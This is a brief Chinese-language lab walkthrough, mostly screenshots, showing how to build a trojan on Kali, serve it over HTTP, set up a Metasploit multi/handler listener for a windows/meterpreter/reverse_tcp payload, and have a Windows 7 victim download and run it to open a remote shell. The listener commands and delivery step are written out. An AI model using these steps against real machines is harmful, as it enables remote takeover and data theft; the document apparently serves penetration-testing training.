先找到kali的ip地址

找到靶机ip地址

接着在kali写入木马病毒到payload


新开一个终端 开启文件下载服务 这个窗口不能关闭

在kali终端输入use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.200.128
set LPORT 5000
Exploit
Msfconsole配置监听


打开win7浏览器访问http://192.168.200.128:8000并下载payload运行后会连得到meterpreter

1: 得到meterpreter后可以扫靶机磁盘


